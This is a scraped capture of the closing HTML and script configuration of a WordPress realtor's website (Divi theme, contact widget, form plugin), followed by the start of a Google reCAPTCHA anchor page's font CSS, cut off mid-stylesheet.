var et_pb_custom = {"ajaxurl":"https://anamroque.com/wp-admin/admin-ajax.php","images_uri":"https://anamroque.com/wp-content/themes/Divi/images","builder_images_uri":"https://anamroque.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0185a331af","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d61a106a93","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://anamroque.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anamroque.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://anamroque.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://anamroque.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"bb1f1b9987","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"horizontal","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"70bd881800","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"amroque02@hotmail.com","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:amroque02@hotmail.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70bd881800","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"6172019188","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:6172019188","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70bd881800","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://anamroque.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11605298219" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://anamroque.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/js/best-testimonial-slider.js?ver=1.0.12" id="best-testimonial-slider-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://anamroque.com/wp-admin/admin-ajax.php","images_url":"https://anamroque.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"4307d4b58f","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anamroque.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.27" id="formidable-js"></script>
<script type="text/javascript" defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?onload=frmRecaptcha&amp;render=explicit&amp;ver=3" id="captcha-api-js"></script>
<script defer type="text/javascript" src="https://anamroque.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763066124" id="akismet-frontend-js"></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='facebook' href='https://www.facebook.com/anaroquerealtor/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='twitter' href='https://twitter.com/ANA7AMOR' ><i class='fsf fuseicon-twitter twitter-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='linkedin' href='https://www.linkedin.com/in/ana-roque-62499620' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='youtube' href='https://www.youtube.com/@anaroque22' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='instagram' href='https://www.instagram.com/ana.roque22' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='e17e243b4b' data-title='envelope' href='mailto:amroque2@hotmail.com' ><i class='fsf fuseicon-envelope envelope-awesome-social awesome-social'></i></a></div>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4978 objects (1 MB) from Redis using Predis (v2.4.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldkl14iAAAAAAXlWeONb0kLKyb7FDpp2OuK1lqq&co=aHR0cHM6Ly9hbmFtcm9xdWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ll23cys4a8m7
body_size: 49403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
